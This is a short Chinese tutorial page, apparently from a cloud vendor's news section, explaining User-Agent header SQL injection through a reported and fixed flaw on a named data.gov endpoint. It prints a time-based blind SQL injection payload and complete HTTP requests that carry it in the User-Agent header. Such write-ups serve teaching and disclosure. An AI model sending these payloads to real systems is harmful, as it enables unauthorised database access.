溫馨提示×

您好,登錄后才能下訂單哦!

點擊 登錄注冊 即表示同意《億速云用戶服務條款》

您好,登錄后才能下訂單哦!

如何分析 HTTP頭注入中的User-Agent注入,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

漏洞種類:SQL注入

危害等級:嚴重

漏洞狀態:已修復

https://labs.data.gov/dashboard/datagov/csv_to_json

例如:將User-Agent的值設置為

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87'XOR(if(now()=sysdate(),sleep(5*5),0))OR'

將導致服務器在25秒后響應



這里,我們看一下具體的數據包內容

GET /dashboard/datagov/csv_to_json HTTP/1.1Referer: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87'XOR(if(now()=sysdate(),sleep(5*5),0))OR'X-Forwarded-For: 1X-Requested-With: XMLHttpRequestHost: labs.data.govConnection: Keep-aliveAccept-Encoding: gzip,deflateAccept: */*

服務器在25秒后響應,與User-Agent的值相同



將User-Agent的值改一下,改成9秒后響應

GET /dashboard/datagov/csv_to_json HTTP/1.1Referer: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87'XOR(if(now()=sysdate(),sleep(3*3),0))OR'X-Forwarded-For: 1X-Requested-With: XMLHttpRequestHost: labs.data.govConnection: Keep-aliveAccept-Encoding: gzip,deflateAccept: */*

該漏洞可以使攻擊者注入惡意的SQL語句。

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。